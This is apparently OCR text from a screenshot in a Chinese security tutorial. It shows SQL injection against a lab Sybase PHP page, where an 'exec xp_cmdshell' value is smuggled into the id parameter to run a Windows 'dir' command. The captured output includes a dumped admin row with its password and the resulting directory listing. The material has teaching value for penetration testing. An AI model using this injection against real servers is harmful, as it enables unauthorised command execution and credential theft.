 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168···3Ec:\1.txt%27
192.168.161.131/sybase.php?id=1 exec xp_cmdshell 'dir>>c:\1.txt'
PMA phpMyadmin DVWA DeDeCMS 我的网站 - 织梦内容··· Access数字 MSSQL字符
Connected successfully
数据库选择成功
Warning: sybase_query() [function.sybase-query]: Sybase: Server message: Adaptive Server has
truncated parameter number 1 passesd to rpc '08sybsyespxp_cmdshell' on server ' T_XP'.
The remote server does not support character or binary data wider than 255 bytes. (severity 10,
procedure xp_cmdshell) in C:\wamp\www\sybase.php on line 12
Array ( [0] => 1 [id] => 1 [1] => admin [name] => admin [2] => 123456 [pass] => 123456 )
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
驱动器 C 中的卷没有标签。
卷的序列号是 C471-21A6
C:\sybase 的目录
2014-10-10 10:46 <DIR> .
2014-10-10 10:46 <DIR> ..
2014-10-10 10:46 2,888 1.txt
2014-10-08 17:20 <DIR> ADO.NET
2014-10-09 09:14 <DIR> ASE-12_5
看起来你有一段时间没有
drops.wooyun.org